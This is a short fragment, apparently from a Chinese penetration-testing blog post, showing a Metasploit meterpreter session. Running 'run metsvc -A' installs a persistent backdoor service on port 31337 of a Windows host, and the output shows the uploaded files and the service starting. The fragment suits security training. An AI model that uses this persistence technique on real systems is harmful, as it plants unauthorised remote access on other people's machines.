 meterpreter >
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\dayu\AppData\Local\Temp\ccNTBztKL...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
自动生成后门
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
meterpreter >
https://blog.csdn.net/qq_34801745